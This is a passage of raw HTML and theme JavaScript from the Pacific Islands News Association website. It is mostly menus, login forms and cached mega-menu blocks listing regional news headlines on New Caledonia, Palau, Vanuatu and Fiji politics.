<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7689";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1923";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pro-France MPs confront Macron at New Caledonia talks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pro-France MPs confront Macron at New Caledonia talks\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" title=\"Pro-France MPs confront Macron at New Caledonia talks\">Pro-France MPs confront Macron at New Caledonia talks<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2021\/11\/TUBA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance\/\"  rel=\"bookmark\" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\">BBNJ Agreement comes into force, marking milestone for global ocean governance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\">Free trade agreements with Pacific island nations proposed to protect regional...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/07\/FORUMS-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\">Taiwan boosts support as Palau prepares to host Pacific Islands Forum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 